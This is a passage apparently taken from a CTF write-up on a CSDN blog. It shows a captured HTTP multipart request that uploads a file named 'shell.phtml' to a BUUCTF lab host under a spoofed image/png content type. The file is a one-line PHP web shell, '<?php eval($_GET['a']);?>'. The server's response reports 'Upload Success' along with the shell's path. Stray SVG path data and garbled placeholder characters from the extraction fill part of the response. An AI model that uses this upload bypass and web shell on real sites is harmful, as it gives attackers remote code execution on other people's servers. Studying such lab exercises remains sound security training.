 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 4ddba51f-0315-40fa-9530-c88b5ad70412.node3.buuoj.cn
Content-Length: 315
Cache-Control: max-age=0
Origin: http://4ddba51f-0315-40fa-9530-c88b5ad70412.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary31DBKqmneFkDAhuH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://4ddba51f-0315-40fa-9530-c88b5ad70412.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary31DBKqmneFkDAhuH
Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
Content-Type: image/png
<?php eval($_GET['a']);?>
------WebKitFormBoundary31DBKqmneFkDAhuH
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundary31DBKqmneFkDAhuH--
Response
Raw Headers Hex HTML Render
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c
-0.884,0.597-1.77,0.554-2.615-0.106
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0
.927,0.722-1.851,1.449-2.779,2.176
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c
-0.725-0.484-1.3-0.452-1.658,0.066
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.5
96,0.396,1.035,0.381,1.624-0.062
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.
96,0.716,1.895,1.462,2.854,2.174
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.
17z"/>
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
□□□□□□□□□□
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="upload"/>
</form>
</span><span class="flare"></span><div>
</div>
</div>
<div style="color:#F00">Upload Success! Look here~
./uplo4d/bd914ca4997d34857501cefab0064162.phtml</div></body>
</html>
https://blog.csdn.net/hiahiachang